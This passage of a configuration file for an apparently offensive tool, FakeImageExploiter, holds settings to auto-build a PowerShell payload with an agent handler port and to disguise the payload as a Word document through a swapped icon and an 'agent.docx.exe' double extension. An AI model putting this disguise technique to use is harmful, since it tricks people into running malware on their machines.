 67 ## THE NOOB FRIENDLY FUNTION ..
68 # This funtion forces FakeImageExploiter to build the
69 # payload.ps1 without the user needs to manually build it.
70 # ---
71 # WARNING: This funtion will only build: ( ps1 | bat |txt ).
72 # WARNING: This funtion will use: 'payload_extension=' settings.
73 # values accepted are: NO and YES
74 ---------------------
75 AUTO_PAYLOAD_BUILD=NO
76 AGENT_HANDLER_PORT=666
77 ---------------------
78
79
80
81 ## FAKE WORD DOC FUNTION (word.docx) ..
82 # This funtion allow users to change agent icon to match one
83 # word_doc file, And changes the extension to: agent.docx.exe
84 # --
85 # HINT: select also 'picture_extension=docx' and chose as image
86 # FakeImageExploiter/bin/word.docx that it will execute the docx
87 # document instead of opening image.jpg
88 # values accepted are: NO and YES
89 ----------------
90 FAKE_WORD_DOC=NO
91 ----------------
92